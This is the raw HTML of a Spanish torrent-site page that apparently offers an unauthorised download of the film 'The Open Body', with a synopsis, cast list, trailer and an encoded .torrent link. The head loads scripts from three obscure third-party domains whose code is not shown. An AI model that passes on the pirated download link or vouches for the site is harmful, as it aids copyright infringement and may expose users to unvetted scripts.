

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pasateatorrent.org/the-open-body/
body_size: 10449
content:
<!doctype html>
<html lang="es" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="referrer" content="always">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, minimal-ui" />
<link href="//www.google-analytics.com" rel="dns-prefetch">
<link href="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/img/icons/favicon.ico" rel="shortcut icon">
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css" rel="stylesheet">
<link rel="stylesheet" id="fonts-css" href="https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700&ver=2.1" type="text/css" media="all">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!--<meta name="description" content="Descargar peliculas y series torrent bajar torrent HD divx mejor torrent divxtotal divxatope películas DVDRip HDRip MicroHD elite castellano español pasateatorrent">-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Descargar The Open Body Torrent HD Español (Castellano) - Pasateatorrent</title>
<meta name="description" content="Descargar The Open Body Torrent HD Español (Castellano) - Pasateatorrent" />
<link rel="canonical" href="https://pasateatorrent.org/the-open-body/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Descargar The Open Body Torrent HD Español (Castellano) - Pasateatorrent" />
<meta property="og:description" content="Descargar The Open Body Torrent HD Español (Castellano) - Pasateatorrent" />
<meta property="og:url" content="https://pasateatorrent.org/the-open-body/" />
<meta property="og:site_name" content="Pasateatorrent - Descargar peliculas y series torrent" />
<meta property="og:image" content="https://pasateatorrent.org/wp-content/uploads/2023/04/The-Open-Body29-(poster).jpg" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="450" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Tiempo de lectura" />
<meta name="twitter:data1" content="1 minuto" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://pasateatorrent.org/the-open-body/","url":"https://pasateatorrent.org/the-open-body/","name":"Descargar The Open Body Torrent HD Español (Castellano) - Pasateatorrent","isPartOf":{"@id":"https://pasateatorrent.org/#website"},"primaryImageOfPage":{"@id":"https://pasateatorrent.org/the-open-body/#primaryimage"},"image":{"@id":"https://pasateatorrent.org/the-open-body/#primaryimage"},"thumbnailUrl":"https://pasateatorrent.org/wp-content/uploads/2023/04/The-Open-Body29-(poster).jpg","datePublished":"2023-04-17T14:06:52+00:00","description":"Descargar The Open Body Torrent HD Español (Castellano) - Pasateatorrent","breadcrumb":{"@id":"https://pasateatorrent.org/the-open-body/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://pasateatorrent.org/the-open-body/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://pasateatorrent.org/the-open-body/#primaryimage","url":"https://pasateatorrent.org/wp-content/uploads/2023/04/The-Open-Body29-(poster).jpg","contentUrl":"https://pasateatorrent.org/wp-content/uploads/2023/04/The-Open-Body29-(poster).jpg","width":300,"height":450},{"@type":"BreadcrumbList","@id":"https://pasateatorrent.org/the-open-body/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://pasateatorrent.org/"},{"@type":"ListItem","position":2,"name":"The Open Body"}]},{"@type":"WebSite","@id":"https://pasateatorrent.org/#website","url":"https://pasateatorrent.org/","name":"Pasateatorrent - Descargar peliculas y series torrent","description":"Descargar peliculas y series torrent bajar torrent HD divx mejor torrent divxtotal divxatope películas DVDRip HDRip MicroHD elite castellano español pasateatorrent","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pasateatorrent.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//www.youtube.com' />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://pasateatorrent.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' /> -->
<!-- <link rel='stylesheet' id='wpda_youtube_gutenberg_css-css' href='https://pasateatorrent.org/wp-content/plugins/youtube-video-player/admin/gutenberg/style.css?ver=6.7.4' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//pasateatorrent.org/wp-content/cache/wpfc-minified/9hsop615/3tfcj.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='cwp-style-css' href='https://pasateatorrent.org/wp-content/plugins/comments-widget-plus/assets/css/cwp.css?ver=1.3' media='all' /> -->
<!-- <link rel='stylesheet' id='rpt_front_style-css' href='https://pasateatorrent.org/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=4.2.1' media='all' /> -->
<!-- <link rel='stylesheet' id='normalize-css' href='https://pasateatorrent.org/wp-content/themes/pasateatorrent2/normalize.css?ver=1.0' media='all' /> -->
<!-- <link rel='stylesheet' id='html5blank-css' href='https://pasateatorrent.org/wp-content/themes/pasateatorrent2/style.css?v=2&#038;ver=6.0' media='all' /> -->
<!-- <link rel='stylesheet' id='simple-favorites-css' href='https://pasateatorrent.org/wp-content/plugins/favorites/assets/css/favorites.css?ver=2.3.5' media='all' /> -->
<!-- <link rel='stylesheet' id='dashicons-css' href='https://pasateatorrent.org/wp-includes/css/dashicons.min.css?ver=6.7.4' media='all' /> -->
<!-- <link rel='stylesheet' id='thickbox-css' href='https://pasateatorrent.org/wp-includes/js/thickbox/thickbox.css?ver=6.7.4' media='all' /> -->
<!-- <link rel='stylesheet' id='front_end_youtube_style-css' href='https://pasateatorrent.org/wp-content/plugins/youtube-video-player/front_end/styles/baze_styles_youtube.css?ver=6.7.4' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//pasateatorrent.org/wp-content/cache/wpfc-minified/fpwa1m07/3tfcj.css" media="all"/>
<script src='//pasateatorrent.org/wp-content/cache/wpfc-minified/qx4mfl8i/3tfcj.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/lib/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/lib/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/scripts.js?ver=1.0.0" id="html5blankscripts-js"></script> -->
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="text/javascript" id="favorites-js-extra">
/* <![CDATA[ */
var favorites_data = {"ajaxurl":"https:\/\/pasateatorrent.org\/wp-admin\/admin-ajax.php","nonce":"ee15a56377","favorite":"Marcar Favorito <i class=\"sf-icon-star-empty\"><\/i>","favorited":"Favorito <i class=\"sf-icon-star-full\"><\/i>","includecount":"1","indicate_loading":"1","loading_text":"Loading","loading_image":"","loading_image_active":"","loading_image_preload":"","cache_enabled":"1","button_options":{"button_type":{"label":"Favorito","icon":"<i class=\"sf-icon-favorite\"><\/i>","icon_class":"sf-icon-favorite","state_default":"Favorito","state_active":"En favoritos"},"custom_colors":true,"box_shadow":false,"include_count":true,"default":{"background_default":false,"border_default":false,"text_default":false,"icon_default":false,"count_default":false},"active":{"background_active":false,"border_active":false,"text_active":false,"icon_active":false,"count_active":false}},"authentication_modal_content":"<p>Por favor, accede para a\u00f1adir favoritos.<\/p>\n<p><a href=\"#\" data-favorites-modal-close>Descartar este aviso<\/a><\/p>\n","authentication_redirect":"","dev_mode":"","logged_in":"","user_id":"0","authentication_redirect_url":""};
/* ]]> */
</script>
<script src='//pasateatorrent.org/wp-content/cache/wpfc-minified/eqemqqm1/3tfcj.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/plugins/favorites/assets/js/favorites.min.js?ver=2.3.5" id="favorites-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/plugins/youtube-video-player/front_end/scripts/youtube_embed_front_end.js?ver=6.7.4" id="youtube_front_end_api_js-js"></script> -->
<script type="text/javascript" src="https://www.youtube.com/iframe_api?ver=6.7.4" id="youtube_api_js-js"></script>
<link rel="https://api.w.org/" href="https://pasateatorrent.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pasateatorrent.org/wp-json/wp/v2/pages/305169" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pasateatorrent.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpasateatorrent.org%2Fthe-open-body%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pasateatorrent.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpasateatorrent.org%2Fthe-open-body%2F&#038;format=xml" />
<style>
#related_posts_thumbnails li {
border-right: 1px solid ;
background-color:             }
#related_posts_thumbnails li:hover {
background-color: #eeeeee;
}
.relpost_content {
font-size: 12px;
color: #bfbfbf;
}
.relpost-block-single {
background-color: ;
border-right: 1px solid ;
border-left: 1px solid ;
margin-right: -1px;
}
.relpost-block-single:hover {
background-color: #eeeeee;
}
</style>
<style type="text/css">
.cwp-li {
overflow: hidden;
}
.cwp-avatar {
float: left;
margin-top: .2em;
margin-right: 1em;
}
.cwp-avatar.rounded .avatar {
border-radius: 50%;
}
.cwp-avatar.square .avatar {
border-radius: 0;
}
.cwp-comment-excerpt {
display: block;
color: #787878;
}
</style>
<link rel="icon" href="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" sizes="32x32" />
<link rel="icon" href="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" />
<meta name="msapplication-TileImage" content="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" />
</head>
<style>
#wpcomm .wc-comment .wc-comment-right{background:none !important;}
#contentads{
width: 1px;
height: 1px;
overflow: scroll;
...
}</style>
<style>
#results-instant{position:absolute;background:#464e5a;border-radius:.5em;border:1px solid #AFAFAF;overflow-y:scroll;max-height:200px;z-index:1000;width:40%;display:none;}
.searchinstant{padding:0 .5em;height:55px;border-bottom:1px solid #d4d4d4;}
.searchinstant:hover{cursor:pointer;}.searchinstant a{display:block;}.searchinstant span,.searchinstant span.titleinst{vertical-align:top;display:inline-block;max-width:100%;}
.searchinstant span.titleinst{width:75%;font-size:.9em;color:#fff;text-align:left;}
.searchinstant span.titleinst:hover{text-decoration:underline;}
.parrafo{line-height:25px;color:#343434;font-size:.9em;}.parrafo a:hover{text-decoration:underline;}.tit-bloque2{width:100%;border-bottom:2px solid #f90;font-size:1.5em;}.searchinstant h2{font-size:.9em}.searchinstant p{color:#A6A19A;}.fa-input{font-family:FontAwesome,'Helvetica Neue',Helvetica,Arial,sans-serif;}.resultados-movil{position:relative;width:100%;min-height:300px;margin-top:50px;z-index:1;}.resultados-movil #results-instant{top:10px!important;width:100%;background:none;border:none;position:relative!important;height:100%;overflow-y:auto;z-index:10;max-height:400px;}.resultados-movil #results-instant .searchinstant{text-align:left;}.resultados-movil #results-instant .searchinstant span{width:auto;}.resultados-movil #results-instant .searchinstant span.titleinst{font-size:1.2em;padding-left:50px;display:block;}
</style>
<body class="page-template-default page page-id-305169 the-open-body">
<div id="bloque_alerta" class="alert alert-info alert-dismissible" role="alert" style="display:none;background: #f25c05;position:fixed;bottom:0;width:100%;z-index:1;">
<button aria-label="Close" class="close" data-dismiss="alert" type="button" style="margin-right: 2%;opacity:1;"><span aria-hidden="true">×</span></button>
<p style="margin-top:4px;" id="alerta_mensaje"></p>
</div>
<style>
.alert {
margin-bottom: 0;
text-align: center;
padding: 4px;
color: #fff;
background: #f25c05;
border-color: #000;
}
.alert-info {
color: #31708f;
background-color: #d9edf7;
border-color: #bce8f1;
}
.alert {
padding: 15px;
margin-bottom: 20px;
border: 1px solid transparent;
border-radius: 4px;
}
.alert-dismissable .close, .alert-dismissible .close {
right: 12px;
}
.alert-dismissable .close, .alert-dismissible .close {
position: relative;
top: -2px;
right: -21px;
color: inherit;
}
button.close {
-webkit-appearance: none;
padding: 0;
cursor: pointer;
background: 0 0;
border: 0;
}
.close {
float: right;
font-size: 21px;
font-weight: 700;
line-height: 1;
color: #000;
text-shadow: 0 1px 0 #fff;
filter: alpha(opacity=20);
opacity: .2;
margin-right: 20px;
}
.alert p {
font-size: 16px;
}
.alert>p, .alert>ul {
margin-bottom: 0;
}
.alert a {
color: #00aeef;
font-size: 16px;
}
.alert {
margin-bottom: 0;
text-align: center;
padding: 4px;
color: #fff;
background: #1c1c1c;
border-color: #000;
}
</style>
<style>
#O{
display:none;
}
</style>
<header id="header" class="main" style="opacity: 1;position:fixed;">
<div class="contenedor-header">
<div class="wrapper">
<div class="logo" style="margin-top:-10px;">
<a href="https://pasateatorrent.org">
<img src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/css/images/logo_final4.png" style="width:250px;max-width:fit-content;">
</a>
</div>
<div class="buscador">
<div id="contenedor-buscador">
<form method="get" id="form-search" action="https://pasateatorrent.org">
<input type="text" placeholder="Buscar película..." name="s" id="input-buscador"  autocomplete="off" />
<button type="submit" id="boton-buscador">
<span id="icono-buscador"><a class="fa fa-search" href="https://pasateatorrent.org/the-open-body/"></a></span>
</button>
</form>
<div id="results-instant"></div>
</div>
</div>
</div>
</div>
</header>
<header id="nav" class="nav" style="opacity: 1;position:fixed;top:53px;z-index:1;">
<div class="contenedor-nav">
<div class="wrapper">
<ul class="navigation-top">
<li class="navigation-top">
<a href="https://pasateatorrent.org" class="nav">
<i class="fa fa-home" aria-hidden="true"></i> Inicio
</a>
</li>
<li class="navigation-top">
<a href="https://pasateatorrent.org/ayuda/" class="nav">
Ayuda
</a>
</li>
<li class="navigation-top">
<a href="https://pasateatorrent.org/peliculas/" class="nav">
Peliculas
</a>
</li>
<li class="navigation-top">
<a href="https://pasateatorrent.org/series/" class="nav">
Series
</a>
</li>
</ul>
</div>
</div>
</header>
<div class="clear"></div>
<style>
.bloque-inferior {
margin-top: -60px !important;	
}
.imagen-post img {
height: 100%;
}
</style>
<style>
.contenedor-page {
margin-top:10%;
}
</style>
<main role="main">
<!-- section -->
<section>
<div class="module">
<!--
<div class="informacion-completa">
Grantorrent.com cerrará de forma permanente el 22/03/2018. Cualquier petición o consulta, mándanos un mail a info@grantorrent.com.
</div> -->
<div class="contenedor-page">
<!-- article -->
<article id="post-305169" class="post-305169 page type-page status-publish has-post-thumbnail hentry tag-dvdrip">
<div class="parte-izq-page">
<div class="imagen-page">
<img src="https://pasateatorrent.org/wp-content/uploads/2023/04/The-Open-Body29-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://pasateatorrent.org/wp-content/uploads/2023/04/The-Open-Body29-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2023/04/The-Open-Body29-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2023/04/The-Open-Body29-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2023/04/The-Open-Body29-(poster)-120x180.jpg 120w" sizes="(max-width: 300px) 100vw, 300px" />					</div>
<div class="favorito">
<button class="simplefavorite-button has-count preset" data-postid="305169" data-siteid="1" data-groupid="1" data-favoritecount="0" style="box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;"><i class="sf-icon-favorite" style=""></i>Favorito<span class="simplefavorite-button-count" style="">0</span></button>						
</div>
</div>
<div class="parte-dcha-page">
<div class="titulo-page">
<span style="font-size: 30px; font-weight: 500; color: white;" class="page">
The Open Body					</span>
</div>
<div class="datos-inicial">
<div class="info-estreno">
<span class="bold">Título original: </span>
</div>
<div class="info-estreno">
<span class="bold">Estreno: 2022-12-09.</h4>
</div>
</div>
<div class="votacion">
<div class="imdb-director">
<span><span class="bottom-yellow">Director:</span> Ángeles Huerta.</span>
</div>
<div class="imdb-actores">
<span><span class="bottom-yellow">Actores:</span> Tamar Novas,Victoria Guerra,José Fidalgo,María Vázquez,Federico Pérez Rey</span>
</div>
<div class="imdb-duracion">
<span><span class="bottom-yellow">Duración:</span> 88 min.</span>
</div>
<div class="imdb-edad">
<span><span class="bottom-yellow">Edad Recomendada:</span> Todas las Edades..</span>
</div>
<div class="imdb-genero">
<span><span class="bottom-yellow">Género:</span> Horror,Drama.</span>
</div>
</div>
<div class="votacion-2"></div>
<ul class="tab">
<li><label class="tablinks active active" onclick="openCity(event, 'London')"><i class="fa fa-pencil-square-o" aria-hidden="true"></i> Sinopsis</li>
<li><label class="tablinks" onclick="openCity(event, 'Paris')"><i class="fa fa-youtube-play" aria-hidden="true"></i> Trailer</li>
<li><label class="tablinks" onclick="openCity(event, 'Tokyo')"><i class="fa fa-cloud-download" aria-hidden="true"></i> Descarga</li>
</ul>
<div class="votacion-1"></div>
<div id="London" class="tabcontent active">
<p> 1909. Miguel, a young teacher, is destined for a small mountain town on the border between Spain and Portugal: Lobosandaus, an inhospitable place, inhabited by distant people with remote traditions. It doesn\&#8217;t seem like the ideal place for someone like Miguel, who is determined to spread light and knowledge among his students. But reason cannot overpower desire, and as winter progresses, Miguel feels the darkness take over everything around him while his fascination with the enigmatic Dorinda grows. The unexpected death of an inhabitant will have a big impact on the city and will open the doors to a strange and ghostly presence.</p>
</div>
<div id="Paris" class="tabcontent">
<p><center></p>
<div style="text-algn:left"><span style="display:inline-block;text-align:center;"><iframe allow="autoplay" class="youtube_embed_iframe"    data-volume="80"  allowFullScreen="true" style="width:642px; height:387px" src="https://www.youtube.com/embed/7ULXvvV9ZiQ?autoplay=0&#038;theme=dark&#038;loop=1&#038;fs=1&#038;showinfo=1&#038;modestbranding=0&#038;iv_load_policy=1&#038;color=red&#038;autohide=1&#038;disablekb=0&#038;enablejsapi=1&#038;version=3"></iframe></span></div>
<p></center></p>
</div>
<div id="Tokyo" class="tabcontent">
<p>
<center></p>
<table class="demo">
<thead>
<tr>
<th class="todos 1">Idioma</th>
<th class="todos 2">Calidad</th>
<th class="todos 3">Peso</th>
<th class="todos 4">Descarga</th>
</tr>
</thead>
<tbody>
<tr class="lol">
<td><img decoding="async" src="https://pasateatorrent.org/wp-content/uploads/2016/09/icono_espaniol.png" title="Español (Castellano)" alt="Español (Castellano)"></td>
<td>AVI</td>
<td>1.80GB.</td>
<td><a class="link" href="/download_tt.php?u=aHR0cHM6Ly9maWxlcy5wYXNhdGVhdG9ycmVudC5vcmcvdG9ycmVudHMvcGVsaWN1bGFzL0N1ZXJwby1BYmllcnRvLSgyMDIyKS5hdmkyNy50b3JyZW50">Click Aquí</a></td>
</tr>
</tbody>
</table>
<p></center>
</p>
</div>
<div class="clear"></div>
<div class="votacion-1"></div>
<div class="contador-page">Esta película ha sido descargada <div id="DescargasTotales" style="display:inline-block;">279</div> veces</div>
<p>Relacionados</p>
<div class="comments">
<span class="n-comentarios">No hay comentarios</span>
<div id="respond" class="comment-respond">
